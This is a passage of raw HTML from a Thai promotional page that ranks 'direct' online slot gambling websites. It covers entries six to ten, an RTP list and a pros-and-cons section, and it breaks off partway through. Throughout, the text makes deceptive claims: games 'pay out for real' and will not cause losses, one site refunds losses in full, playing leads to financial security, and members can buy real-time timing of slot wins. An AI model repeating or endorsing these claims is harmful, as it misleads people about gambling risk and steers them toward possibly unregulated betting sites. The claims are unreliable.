ซอง ผ่านระบบอัตโนมัติของเว็บไซต์ </span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-52aec5d e-flex e-con-boxed e-con e-parent" data-id="52aec5d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-737193b elementor-widget elementor-widget-heading" data-id="737193b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">6. โครตปัง88</h2>				</div>
				<div class="elementor-element elementor-element-3869da3 elementor-widget elementor-widget-image" data-id="3869da3" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.levitatetech.com/wp-content/uploads/2025/08/โครตปัง88.webp" class="attachment-large size-large wp-image-194" alt="โครตปัง88" srcset="https://www.levitatetech.com/wp-content/uploads/2025/08/โครตปัง88.webp 1000w, https://www.levitatetech.com/wp-content/uploads/2025/08/โครตปัง88-300x169.webp 300w, https://www.levitatetech.com/wp-content/uploads/2025/08/โครตปัง88-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				<div class="elementor-element elementor-element-bf568be elementor-widget elementor-widget-text-editor" data-id="bf568be" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">หากคุณกำลังมองหา </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ 2025 </span><span style="font-weight: 400;">โครตปัง88 หนึ่งในตัวเลือกที่ตอบโจทย์ที่สุด ด้วยระบบที่ปลอดภัยแบบเต็มร้อย และการให้บริการโดยทีมงานคนไทยทั้งหมด ทำให้มั่นใจได้ว่าจะไม่มีเอเย่นต์หรือนายหน้ามาเกี่ยวข้อง </span><span style="font-weight: 400;">เว็บโครตปัง88 </span><span style="font-weight: 400;">ทุกขั้นตอนดำเนินการโดยตรงจากทีมงานของเว็บเอง เกม slot ทุกเกมที่เปิดให้บริการบนแพลตฟอร์มนี้ถูกออกแบบมาให้เล่นง่าย แม้จะเป็นผู้เล่นหน้าใหม่ก็สามารถเริ่มต้นกับ </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ </span><span style="font-weight: 400;">ได้ทันทีโดยไม่ต้องมีพื้นฐานมาก่อน และที่สำคัญ ทุกเกมสามารถทำเงินได้จริง ไม่ว่าจะทำยอดได้มากแค่ไหน ทางเว็บก็พร้อมจ่ายให้ครบทุกบาท ไม่มีหัก ไม่มีเงื่อนไขซ่อนเร้น</span></p><h3><b>ค่ายเกมยอดนิยม</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">PG SOFT</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Blueprint Gaming</span></li></ul><h3><b>โปรโมชั่นเด่นของเว็บสล็อตเว็บตรง</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ยืนยันตัวตนก่อนเข้าเล่น สมาชิกจะได้รับโบนัสฟรีทันที 50 เครดิต โดยสามารถใช้เล่นได้ทุกเกมบนเว็บไซต์</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">โปรโมชันคืนยอดเล่นสูงถึง 2% ต่อวัน ให้กับสมาชิกทุกคนแบบอัตโนมัติ </span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0725ac2 e-flex e-con-boxed e-con e-parent" data-id="0725ac2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7fc67a9 elementor-widget elementor-widget-heading" data-id="7fc67a9" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">7. 789PRO</h2>				</div>
				<div class="elementor-element elementor-element-a91cb5a elementor-widget elementor-widget-image" data-id="a91cb5a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.levitatetech.com/wp-content/uploads/2025/08/789PRO.webp" class="attachment-large size-large wp-image-197" alt="789PRO" srcset="https://www.levitatetech.com/wp-content/uploads/2025/08/789PRO.webp 1000w, https://www.levitatetech.com/wp-content/uploads/2025/08/789PRO-300x169.webp 300w, https://www.levitatetech.com/wp-content/uploads/2025/08/789PRO-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				<div class="elementor-element elementor-element-016f29a elementor-widget elementor-widget-text-editor" data-id="016f29a" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">เว็บสล็อต 789PRO หนึ่งใน </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรง ค่ายใหญ่ล่าสุด </span><span style="font-weight: 400;">ที่ได้รับความนิยมสูงสุดในปี 2024 และถูกยกให้เป็นตัวจริงในวงการสล็อตออนไลน์ ด้วยระบบที่ทันสมัยและการให้บริการที่ครอบคลุมทุกความต้องการของผู้เล่น ไม่ว่าคุณจะอยู่ที่ไหนบนโลก ก็สามารถเข้ามาร่วมสนุกและทำเงินกับเราได้ทุกที่ทุกเวลา รองรับการใช้งานบนทุกอุปกรณ์ ไม่ว่าจะเป็นมือถือระบบ iOS หรือ Android แท็บเล็ต หรือคอมพิวเตอร์ ระบบธุรกรรมของ 789PRO เป็นแบบอัตโนมัติเต็มรูปแบบ รองรับทุกช่องทางการฝากถอน ทั้งผ่านธนาคารและวอเลท ใช้เวลาเพียงไม่กี่วินาทีในการดำเนินการ ความน่าเชื่อถือของ </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ 2024</span><span style="font-weight: 400;"> สามารถพิสูจน์ได้จากจำนวนผู้ใช้งานที่เพิ่มขึ้นอย่างต่อเนื่องทุกวัน และแม้จะมีผู้เล่นจำนวนมาก ระบบของเว็บไซต์ก็ยังคงเสถียร เล่นได้ลื่นไหลไม่มีสะดุด เหมาะสำหรับสายสล็อตที่ต้องการประสบการณ์การเล่นแบบไร้รอยต่อและไม่สะดุดแม้แต่วินาทีเดียว</span></p><h3><b>ค่ายเกมยอดนิยม</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">LIVE22</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Reloaded Gaming</span></li></ul><h3><b>โปรโมชั่นเด่นของเว็บสล็อตเว็บตรง</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เข้าเล่นเกมจากค่าย LIVE22 รับเครดิตฟรีทันที 150 บาท โดยสามารถกดรับได้วันละ 1 ครั้ง</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">สมาชิกที่มียอดฝากครบ 250 บาทต่อวัน จะได้รับไทม์ไลน์การแตกของแต่ละเกมสล็อตแบบเรียลไทม์ ช่วยให้วางแผนการเล่นได้แม่นยำและเพิ่มโอกาสในการทำกำไรได้มากขึ้น</span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a0a95cd e-flex e-con-boxed e-con e-parent" data-id="a0a95cd" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4bce408 elementor-widget elementor-widget-heading" data-id="4bce408" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">8. Bunny99</h2>				</div>
				<div class="elementor-element elementor-element-e69dec1 elementor-widget elementor-widget-image" data-id="e69dec1" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.levitatetech.com/wp-content/uploads/2025/08/Bunny99.webp" class="attachment-large size-large wp-image-195" alt="Bunny99" srcset="https://www.levitatetech.com/wp-content/uploads/2025/08/Bunny99.webp 1000w, https://www.levitatetech.com/wp-content/uploads/2025/08/Bunny99-300x169.webp 300w, https://www.levitatetech.com/wp-content/uploads/2025/08/Bunny99-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				<div class="elementor-element elementor-element-13cde37 elementor-widget elementor-widget-text-editor" data-id="13cde37" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">Bunny99 เว็บเดิมพันที่ตอบโจทย์สายสล็อตตัวจริง ด้วยการแจกโบนัสแบบไม่จำกัด สมาชิกที่เข้ามาเล่นกับเราสามารถเริ่มต้นเดิมพันได้โดยแทบไม่ต้องใช้เงินตัวเองเลย เพราะเป็น </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ ฝากถอนไม่มีขั้นต่ํา </span><span style="font-weight: 400;">ไม่ว่าคุณจะมีงบมากหรือน้อย ก็สามารถเลือกวางเบทได้ตามใจชอบ ทุกเกมที่เปิดให้บริการบน Bunny99 ผ่านการคัดเลือกมาแล้วว่าเป็นเกมที่ทำเงินได้จริง มีโอกาสทำกำไรได้หลายเท่าตัว และหากเล่นแล้วเกิดขาดทุน </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ </span><span style="font-weight: 400;">ก็พร้อมคืนทุนให้แบบเต็มจำนวนโดยไม่มีข้อแม้ สมัครวันนี้เพื่อเริ่มต้นเส้นทางสู่ความมั่นคงทางการเงิน และเติมเต็มความสุขในทุกวันของคุณ</span></p><h3><b>ค่ายเกมยอดนิยม</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Slotmill</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Booongo</span></li></ul><h3><b>สิทธิพิเศษสำหรับสมาชิก</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">กิจกรรมพิเศษ เพียงแคปหน้าจอขณะได้รับ Jackpot เกิน 200 แล้วส่งภาพพร้อมแจ้งยูสเซอร์ให้แอดมิน รับทันที 100 เครดิตแบบไม่ติดเทิร์น (จำกัด 1 ครั้งต่อวัน)</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">โปรโมชันคืนยอดเสียสูงถึง 6% ต่อวัน ให้กับสมาชิกทุกคนแบบอัตโนมัติ เพิ่มโอกาสในการทำกำไรและลดความเสี่ยง</span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-613e807 e-flex e-con-boxed e-con e-parent" data-id="613e807" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9ad798a elementor-widget elementor-widget-heading" data-id="9ad798a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">9. Hengjing168</h2>				</div>
				<div class="elementor-element elementor-element-893bdcf elementor-widget elementor-widget-text-editor" data-id="893bdcf" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">Hengjing168 ศูนย์รวมเกมสล็อตที่เล่นง่ายที่สุดในเอเชีย ทุกเกมที่เปิดให้บริการบน </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรง ค่ายใหญ่ </span><span style="font-weight: 400;">ผ่านการคัดกรองและทดสอบโดยทีมงานมืออาชีพจาก เว็บสล็อตแท้ เพื่อให้มั่นใจว่าเล่นแล้วต้องแตกจริง แตกหนัก และไม่ทำให้ผู้เล่นขาดทุนอย่างแน่นอน เมื่อทำกำไรได้แล้วสามารถแจ้งถอนเงินได้ทันที ไม่ต้องรอรอบหรือผ่านขั้นตอนยุ่งยาก </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ ล่าสุด </span><span style="font-weight: 400;">เจ้านี้ยังมีการพัฒนาระบบหลังบ้านอย่างต่อเนื่อง เพื่อให้การใช้งานลื่นไหลและทันสมัย สมาชิกที่เข้ามาใช้งานจะสัมผัสได้ถึงความเสถียรของระบบ ไม่พบปัญหาในการเล่นหรือการทำธุรกรรมใด ๆ ตลอดช่วงเวลาที่อยู่บนแพลตฟอร์ม</span></p><h3><b>ค่ายเกมยอดนิยม</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Woohoo Games</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">BB Games</span></li></ul><h3><b>โปรโมชั่นใหม่สำหรับสมาชิก</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">แนะนำเพื่อนครบ 5 คน รับทันที 500 เครดิตแบบไม่ต้องลุ้น ใช้เล่นได้ทุกเกมบนเว็บไซต์</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ปรับเบทหมุนเกิน 1,000 ต่อรอบ รับสิทธิ์ซื้อฟรีสปินในราคาเพียง 5 บาทเท่านั้น (กิจกรรมนี้เป็นไปตามเงื่อนไขที่เว็บกำหนด)</span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d107041 e-flex e-con-boxed e-con e-parent" data-id="d107041" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bfbc236 elementor-widget elementor-widget-heading" data-id="bfbc236" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">10. 123U2</h2>				</div>
				<div class="elementor-element elementor-element-e5e1b50 elementor-widget elementor-widget-text-editor" data-id="e5e1b50" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">123U2 </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรง ที่</span><span style="font-weight: 400;">ออกแบบมาเพื่อให้ผู้เล่นสามารถสร้างรายได้แบบไม่มีขีดจำกัด ให้บริการแบบครบวงจร ไม่ว่าจะต้องการฟีเจอร์หรือระบบแบบไหน ทีมงานของเราพร้อมจัดให้ทันที รวมเกมสล็อตจากค่ายดังระดับโลกไว้ในที่เดียว รองรับการใช้งานทั้งระบบ Android และ iOS มีเกมให้เลือกเล่นมากกว่า 1,000 รายการ สมาชิกทุกคนจะได้รับการดูแลจากทีมงานหลังบ้านที่พร้อมให้บริการตลอด 24 ชั่วโมง ไม่มีวันหยุด </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ </span><span style="font-weight: 400;">แห่งนี้ยังมีระบบฝากถอนที่รวดเร็วทันใจ ไม่ว่าจะมียอดถอนมากแค่ไหน ก็สามารถรับเงินได้ทันทีโดยไม่ต้องรอนาน และยังมีกิจกรรมพิเศษให้ร่วมสนุกทุกวัน ทั้งสำหรับผู้เล่นใหม่และสมาชิกเก่าแบบไม่มีเว้นช่วง</span></p><h3><b>ค่ายเกมยอดนิยม</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Quickspin</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">JILI SLOT</span></li></ul><h3><b>โปรโมชั่นเด่นของเว็บสล็อตเว็บตรง</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">หากปั่นสล็อตแล้วเสียเกิน 40 รอบต่อวัน รับโบนัสคืนทันที 100% แบบไม่มีเงื่อนไขซับซ้อน</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ผู้ที่ชื่นชอบค่าย PG สามารถร่วมกิจกรรมแจก FREE SPIN ได้วันละ 1 ครั้ง เพิ่มโอกาสในการทำกำไร</span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6df1e74 e-flex e-con-boxed e-con e-parent" data-id="6df1e74" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d5be81b elementor-widget elementor-widget-heading" data-id="d5be81b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">เว็บสล็อตเว็บตรง ค่ายใหญ่ ต่างจากค่ายเกมทั่วไปยังไง? </h2>				</div>
				<div class="elementor-element elementor-element-8e4061a elementor-widget elementor-widget-text-editor" data-id="8e4061a" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">เว็บสล็อตเว็บตรง ค่ายใหญ่ </span><span style="font-weight: 400;">สิ่งแรกที่เห็นได้ชัดเมื่อเปรียบเทียบกับค่ายเกมทั่วไป คือเรื่องอัตราการชนะที่แตกต่างกันอย่างมีนัยสำคัญ </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรง </span><span style="font-weight: 400;">มีโอกาสชนะสูงกว่า(RTP) เล่นแล้วมีสิทธิ์ลุ้นแจ็คพอตจริง ไม่ใช่แค่ภาพลวงตา ส่วนความแตกต่างอื่น ๆ เราแยกไว้ให้เข้าใจง่ายตาม 2 หัวข้อด้านล่างนี้</span></p><h3><b>ระบบเว็บสล็อตเว็บตรงค่ายใหญ่</b></h3><p><span style="font-weight: 400;">การเล่นผ่านระบบ </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรง ค่ายใหญ่</span> <span style="font-weight: 400;">หมายถึงคุณกำลังเดิมพันกับระบบที่ถูกออกแบบมาโดยเฉพาะสำหรับเกมสล็อต </span><span style="font-weight: 400;">เว็บตรงไม่ผ่านเอเย่นต์</span> <span style="font-weight: 400;">ไม่มีการปรับแต่งผลลัพธ์ และมีหน่วยงานตรวจสอบความโปร่งใสอย่างชัดเจน ทุกเกมเป็นลิขสิทธิ์แท้จากค่ายหลัก ทำให้ผู้เล่นมั่นใจได้ว่าอัตราการชนะเป็นธรรม และสามารถถอนเงินรางวัลได้จริง ไม่โดนล็อกยูสหรือโกง</span></p><h3><b>ระบบเว็บและค่ายเกมทั่วไป</b></h3><p><span style="font-weight: 400;">ในทางกลับกัน หากคุณยังเล่นกับค่ายเกมทั่วไปที่ผ่านตัวแทนหรือเอเย่นต์ นั่นหมายความว่าคุณกำลังเสี่ยงกับระบบที่ถูกดัดแปลงมาแล้ว เกมไม่ใช่ของแท้ อัตราการชนะถูกปรับลดลง และไม่มีการควบคุมจากหน่วยงานใด ๆ มากกว่า 85% ของค่ายเกมทั่วไปใช้ระบบนี้ ซึ่งทำให้ผู้เล่นเสียเปรียบอย่างมาก เล่นแล้วไม่แตกจริง หรือแม้จะได้รางวัลใหญ่ก็อาจถอนไม่ได้ ถูกโกง หรือโดนปิดยูสแบบไม่ทันตั้งตัว</span></p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ed4741f e-flex e-con-boxed e-con e-parent" data-id="ed4741f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2fbe0cd elementor-widget elementor-widget-heading" data-id="2fbe0cd" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">ทำความเข้าใจ 10 เว็บสล็อตเว็บตรงค่ายใหญ่ 2025 พร้อมข้อควรพิจารณาก่อนเลือกเล่น</h2>				</div>
				<div class="elementor-element elementor-element-3c0503f elementor-widget elementor-widget-text-editor" data-id="3c0503f" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">ในยุคที่ผู้เล่นให้ความสำคัญกับความโปร่งใสและโอกาสชนะ เว็บสล็อตเว็บตรงค่ายใหญ่จึงกลายเป็นตัวเลือกอันดับต้น ๆ สำหรับสายปั่นมืออาชีพ บทความนี้จะพาคุณไปรู้จัก 10 เว็บมาแรงที่รวมค่ายเกมยอดนิยม พร้อมอัตราการชนะ (RTP) ที่น่าสนใจ เพื่อช่วยให้คุณตัดสินใจเลือกเล่นได้ง่ายขึ้น</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">SAWAN888 – โดดเด่นด้วย SAWAN GAMING ที่มี RTP สูงถึง 94%</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">SAWAN365 – รวมเกมจาก JILI SLOT ที่ให้โอกาสชนะถึง 92%</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">YAK999 – ใช้ค่าย RTG SLOTS ที่มี RTP อยู่ที่ 84%</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nova88 – มาพร้อมเกมจาก 918KISS ที่มี RTP 85%</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">UXOBET24 – เลือกใช้ Micro Gaming กับ RTP ที่น่าพอใจที่ 91%</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">โครตปัง88 – รวมเกมจาก Wazdan ที่มี RTP อยู่ที่ 82%</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bunny99 – ใช้ Triple PG ซึ่งมี RTP สูงสุดในลิสต์ที่ 96%</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hengjing168 – รวมเกมจาก Spribe ที่มี RTP 89%</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">789PRO – ใช้ Relax Gaming ที่มี RTP เท่ากันที่ 89%</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">123U2 – เด่นด้วยค่ายเกม Push Gaming ที่มี RTP อยู่ที่ 90%</span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-86d0177 e-flex e-con-boxed e-con e-parent" data-id="86d0177" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5cbb61b elementor-widget elementor-widget-heading" data-id="5cbb61b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">ใครควรเลือกเดิมพันกับ เว็บสล็อตเว็บตรงค่ายใหญ่? </h2>				</div>
				<div class="elementor-element elementor-element-c9d3302 elementor-widget elementor-widget-text-editor" data-id="c9d3302" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ในปี 2025 ไม่ได้ออกแบบมาเพื่อผู้เล่นกลุ่มเดียว แต่รองรับหลากหลายสไตล์การเล่น และตอบโจทย์ความต้องการที่แตกต่างกันได้อย่างลงตัว หากคุณกำลังสงสัยว่าแนวการเล่นของคุณเข้ากับระบบนี้หรือไม่ ลองดูรายละเอียดด้านล่างนี้ได้เลย</span></p><ol><li style="list-style-type: none;"><ol><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ตอบโจทย์สำหรับสายปั่นที่มีงบจำกัด เพราะมีโอกาสลุ้น MEGA JACKPOT ได้ง่าย ไม่ต้องลงทุนสูง</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เหมาะสำหรับคนที่ต้องการความคล่องตัว ในการเข้าเล่นจากทุกอุปกรณ์ ไม่ว่าจะอยู่มุมไหนของโลกก็เล่นได้ไม่มีสะดุด</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ลงตัวกับผู้ที่วางแผนเล่นในระยะยาว เพราะระบบมีความเสถียรและปลอดภัยต่อการใช้งานต่อเนื่อง</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เหมาะกับคนที่โฟกัสเฉพาะเกมสล็อต โดยไม่สนใจเกมคาสิโนประเภทอื่น ระบบนี้ออกแบบมาเพื่อสล็อตโดยเฉพาะ</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ตอบสนองความต้องการของผู้เล่นที่ชอบโปรสล็อตแบบไม่ติดเทิร์น หรือเทิร์นน้อย ถอนง่าย ได้จริง</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เหมาะกับผู้ที่ให้ความสำคัญกับความปลอดภัยและความน่าเชื่อถือ เพราะระบบเว็บตรงค่ายใหญ่มีการตรวจสอบและรับรองจากต่างประเทศ</span></li></ol></li></ol>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1f7b608 e-flex e-con-boxed e-con e-parent" data-id="1f7b608" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3852356 elementor-widget elementor-widget-heading" data-id="3852356" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">จุดแข็ง – จุดอ่อน ของ เว็บสล็อตเว็บตรงค่ายใหญ่ 2025 
</h2>				</div>
				<div class="elementor-element elementor-element-6749f08 elementor-widget elementor-widget-text-editor" data-id="6749f08" data-element_type="widget" data-widget_type="text-editor.default">
									<ol><li><h3><b> SAWAN888</b></h3></li></ol><h4><b>จุดเด่น</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ระบบในเว็บเป็นออโต้ สล็อตแตกง่าย ที่ทำให้ผู้เล่นทำเงินกำไรได้มากขึ้น</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">รวมเกมสล็อตค่ายใหญ่ ได้มาตราฐานสากล</span></li></ul><h4><b>จุดด้อย</b></h4><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ความผันผวนของเกมสูง อยู่ที่ประมาณ 11% – 18%</span></li></ul></li></ul><ul><li aria-level="1"><span style="font-weight: 400;">ระบบยังไม่เสถียร ไม่แนะนำให้เดิมพันคาสิโนสด</span></li></ul><ol start="2"><li><h3><b> SAWAN365</b></h3></li></ol><h4><b>จุดเด่น</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">รองรับวอเลทและธนาคารชั้นนำ ปลอดภัย รวดเร็ว</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เกมสล็อตแตกง่าย มีคุณภาพ ไม่กระตุก</span></li></ul><h4><b>จุดด้อย</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เงื่อนไขในการรับโปรโมชั่นยุ่งยาก</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เกมสล็อตบางเกมไม่รองรับภาษาไทย 100%</span></li></ul><ol start="3"><li><h3><b> YAK999</b></h3></li></ol><h4><b>จุดเด่น</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เกมสล็อตแตกง่าย เว็บสล็อตเว็บตรงค่ายใหญ่ หลากหลายค่าย</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ไม่สมัครเล่น สล็อตทดลองเล่นฟรี ทุกค่าย ทุกเกม</span></li></ul><h4><b>จุดด้อย</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ค่า RTP มีการเปลี่ยนแปลง</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">การถ่ายทอดสดบางเกมไม่มี</span></li></ul><ol start="4"><li><h3><b> Nova88</b></h3></li></ol><h4><b>จุดเด่น</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เว็บตรงค่ายใหญ่ ระบบออโต้ เล่นลื่น ไม่มีกระตุก</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ลุ้นรับของรางวัลได้ไม่อั้น</span></li></ul><h4><b>จุดด้อย</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ติดต่อแอดมินได้ลำบาก ช่องทางน้อย</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">โปรโมชั่นไม่ดึงดูด</span></li></ul><ol start="5"><li><h3><b> UXOBET24</b></h3></li></ol><h4><b>จุดเด่น</b></h4><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ทุกเกมมีค่า RTP สูง แตกง่าย</span></li></ul></li></ul><ul><li aria-level="1"><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ต่างประเทศ ม่ผ่านเอเย่นต์</span></li></ul><p><b>จุดด้อย</b></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">การฝากถอนเปลี่ยนบ่อย ไม่เสถียร</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ยอดถอนสูง เริ่มต้นที่ 150 บาท</span></li></ul><ol start="6"><li><h3><b> โครตปัง88</b></h3></li></ol><h4><b>จุดเด่น</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เว็บตรงแท้ เชื่อถือได้แน่นอน</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">มีทุกเกมครบวงจรการเดิมพัน</span></li></ul><h4><b>จุดด้อย</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ไม่มีการแจ้งข่าวสารทาง ไลน์ หรือ เทเลแกรม</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">โปรโมชั่นบางตัว ต้องทำเทริ์น</span></li></ul><ol start="7"><li><h3><b> Bunny99</b></h3></li></ol><h4><b>จุดเด่น</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">บริหารโดยทีมงานมืออาชีพ รับภาษาไทย</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ระบบ API แท้ จากต่างประเทศ</span></li></ul><p><b>จุดด้อย</b></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">สำหรับเกมคาสิโนออนไลน์ ไม่มีถ่ายทอดสด</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เกมอื่นไม่ครอบคลุม</span></li></ul><ol start="8"><li><h3><b> Hengjing168</b></h3></li></ol><h4><b>จุดเด่น</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เว็บสล็อตเว็บตรง ค่ายใหญ่ 2024 </span><span style="font-weight: 400;">มีอัพเดทฟีเจอร์อย่างต่อเนื่อง</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">แอดมินบริการตลอด 24 ชั่วโมง</span></li></ul><h4><b>จุดด้อย</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ถอนเงินไม่จำกัดจำนวนครั้ง แต่ยอดถอนเริ่มที่ 200 บาท </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เกมสล็อตบางเกม เริ่มต้นเดิมพันที่ 20 บาท </span></li></ul><ol start="9"><li><h3><b> 789PRO</b></h3></li></ol><h4><b>จุดเด่น</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 